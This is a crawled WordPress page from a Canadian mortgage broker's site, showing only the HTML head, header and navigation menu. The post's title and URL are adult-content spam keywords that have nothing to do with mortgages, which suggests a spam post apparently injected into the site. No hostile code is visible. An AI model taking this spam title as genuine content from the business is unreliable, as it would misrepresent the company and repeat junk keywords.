

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliedmortgage.ca/chat-oling-med-sexy-jente-cam-jenter-live-ladyboy-porno-japanese-porn-pics/
body_size: 31960
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Chat oling med sexy jente cam jenter live &#8211; ladyboy porno japanese porn pics &#8211; Allied Mortgage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Feed" href="https://alliedmortgage.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Comments Feed" href="https://alliedmortgage.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Chat oling med sexy jente cam jenter live &#8211; ladyboy porno japanese porn pics Comments Feed" href="https://alliedmortgage.ca/chat-oling-med-sexy-jente-cam-jenter-live-ladyboy-porno-japanese-porn-pics/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliedmortgage.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-color-picker-css'  href='https://alliedmortgage.ca/wp-admin/css/color-picker.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://alliedmortgage.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7-css'  href='https://alliedmortgage.ca/wp-content/plugins/levix-toolkit/assets/css/font-awesome.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='levix-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/bootstrap.min.css?ver=1768786850' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/animate.min.css?ver=1768786850' type='text/css' media='all' />
<link rel='stylesheet' id='boxicons-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/boxicons.min.css?ver=1768786850' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/nice-select.min.css?ver=1768786850' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1768786850' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.carousel.min.css?ver=1768786850' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.theme.default.min.css?ver=1768786850' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/magnific-popup.min.css?ver=1768786850' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/datepicker.css?ver=1768786850' type='text/css' media='all' />
<link rel='stylesheet' id='levix-circle-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-circle.css?ver=1768786850' type='text/css' media='all' />
<link rel='stylesheet' id='levix-main-style-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1768786850' type='text/css' media='all' />
<style id='levix-main-style-inline-css' type='text/css'>


        :root {
            --gradColor1: #10c317;
            --gradColor2: #15d09a;
            --mainGrad1: #00C194;
            --mainGrad2: #00A47E;
            
        }  #wpadminbar {
                display: none;
            }
</style>
<link rel='stylesheet' id='levix-blog-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1768786850' type='text/css' media='all' />
<link rel='stylesheet' id='levix-responsive-css'  href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1768786850' type='text/css' media='all' />
<link rel='stylesheet' id='levix-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40400%2C500%2C600%2C700%7CMontserrat%3Awght%40300%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='screen' />
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/bootstrap.min.js?ver=1768786850' id='bootstrap-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.magnific-popup.min.js?ver=1768786850' id='jquery-magnific-popup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.mixitup.min.js?ver=1768786850' id='jquery-mixitup-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.nice-select.min.js?ver=1768786850' id='jquery-nice-select-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/owl.carousel.min.js?ver=1768786850' id='owl-carousel-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/progressbar.min.js?ver=1768786850' id='progressbar-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/popper.min.js?ver=1768786850' id='popper-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/datepicker.js?ver=1768786850' id='datepicker-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.ajaxchimp.min.js?ver=https://alliedmortgage.ca/wp-content/themes/levix/assets/js' id='jquery-ajaxchimp-js'></script>
<script  src='https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1768786850' id='levix-main-js'></script>
<link rel="https://api.w.org/" href="https://alliedmortgage.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://alliedmortgage.ca/wp-json/wp/v2/posts/7582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliedmortgage.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alliedmortgage.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://alliedmortgage.ca/chat-oling-med-sexy-jente-cam-jenter-live-ladyboy-porno-japanese-porn-pics/" />
<link rel='shortlink' href='https://alliedmortgage.ca/?p=7582' />
<link rel="alternate" type="application/json+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fchat-oling-med-sexy-jente-cam-jenter-live-ladyboy-porno-japanese-porn-pics%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Fchat-oling-med-sexy-jente-cam-jenter-live-ladyboy-porno-japanese-porn-pics%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><link rel="pingback" href="https://alliedmortgage.ca/xmlrpc.php"><link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<style type="text/css" title="dynamic-css" class="options-output">:root{--mainColor:#12ca59;}:root{--secondaryColor:#00C195;}.navbar-light .navbar-nav .nav-link{color:#0d1820;}.navbar-light-four .navbar-nav .nav-link{color:#ffffff;}.footer-area{background-color:#0d1820;}.footer-area .single-footer-widget h1, .footer-area .single-footer-widget h2, .footer-area .single-footer-widget h3, .footer-area .single-footer-widget h4, .footer-area .single-footer-widget h5, .footer-area .single-footer-widget h6{color:#ffffff;}</style></head>

<body class="post-template-default single single-post postid-7582 single-format-standard no-sidebar elementor-default elementor-kit-5" data-bs-spy="scroll" data-bs-offset="70">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

	 <!-- Preloader Function -->

	<!-- Header -->
	
    <div class="one-header-top">
        <div class="container-fluid">
            <div class="row align-items-center">
                                    <div class="col-lg-3 col-md-12">
                        <div class="header-social">
                            <ul>
                                
    
                            <li>
                    <a target="_blank" href="https://twitter.com/mortgagesallied" > <i class="bx bxl-twitter"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.facebook.com/Alliedmortgage.ca"> <i class="bx bxl-facebook"></i></a>
                </li>
            
                            <li>
              
                    <a target="_blank" href="https://www.instagram.com/allied.mortgages/"> <i class="bx bxl-instagram"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.linkedin.com/company/allied-mortgages/" > <i class="bx bxl-linkedin"></i></a>
                </li>
            
            
            
            
                            <li>
                    <a target="_blank" href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" > <i class="bx bxl-youtube"></i></a>
                </li>
            
            
            
            
            
                        
        

                                </ul>
                        </div>
                    </div>
                
                                    <div class="col-lg-5">
                        <div class="header-partner">
                            <p>Fastest growing mortgage team                                                                    <a href="https://forms.gle/6JoP4RBtPxvrTFf36" target="_blank">Hiring New Agents</a>
                                                            </p>
                        </div>
                    </div>
                
                                    <div class="col-lg-4">
                        <div class="header-call">
                            <ul>
                                                                    <li>
                                        <span>Call Us: </span>
                                        <a href="tel:+18008813878"> 1-800-881-3878</a>
                                    </li>
                                                                                                    <li>
                                        <span>Mail Us: </span>
                                        <a href="mailto:info@alliedmortgage.ca"> info@alliedmortgage.ca</a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

<!-- Navbar -->
<nav class="navbar navbar-expand-lg navbar-light sticky-top ">
    <a class="navbar-brand" href="https://alliedmortgage.ca/">
        							<img src="https://alliedmortgage.ca/wp-content/uploads/2022/06/Allied-Mortgages.png" alt="Allied Mortgage">		    </a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
    
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4343 nav-item"><a title="Home" href="https://alliedmortgage.ca/" class="nav-link">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231 nav-item"><a title="About Us" href="https://alliedmortgage.ca//about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277 nav-item"><a title="Services" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-277">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-277" role="menu">
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429 nav-item"><a title="Residential First Mortgage" href="https://alliedmortgage.ca/residential-first-mortgage/" class="dropdown-item">Residential First Mortgage</a></li>
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430 nav-item"><a title="Commercial Mortgage" href="https://alliedmortgage.ca/home-nine/" class="dropdown-item">Commercial Mortgage</a></li>
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432 nav-item"><a title="Bridge Financing" href="https://alliedmortgage.ca/home-seven/" class="dropdown-item">Bridge Financing</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 nav-item"><a title="2ND &#038; 3RD MORTGAGE" href="https://alliedmortgage.ca/2nd-3rd-mortgage/" class="dropdown-item">2ND &#038; 3RD MORTGAGE</a></li>
	<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434 nav-item"><a title="Reverse Mortgage" href="https://alliedmortgage.ca/home-three/" class="dropdown-item">Reverse Mortgage</a></li>
	<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428 nav-item"><a title="Home Equity Line of Credit" href="https://alliedmortgage.ca/home-eleven/" class="dropdown-item">Home Equity Line of Credit</a></li>
	<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435 nav-item"><a title="Equipment Financing" href="https://alliedmortgage.ca/home-two/" class="dropdown-item">Equipment Financing</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433 nav-item"><a title="Line Of Credit" href="https://alliedmortgage.ca/home-six/" class="dropdown-item">Line Of Credit</a></li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281 nav-item"><a title="Team" href="https://alliedmortgage.ca//our-team/" class="nav-link">Team</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 nav-item"><a title="Contact" href="https://alliedmortgage.ca///alliedmortgage.ca/contact-us/" class="nav-link">Contact</a></li>
</ul>
                    <div class="side-nav">
                                                            <a href="https://calendly.com/alliedmortgages" class="side-nav-left"> Get Quote </a>
                                    
                                                            <a href="https://alliedmortgage.ca/#about" class="side-nav-right cd-signup">
                            <i class='bx bx-link-external'></i>
                            Calculator 
                        </a>
                                                </div>
            </div>
</nav>    		<div class="page-title-area">
            <div class="container">
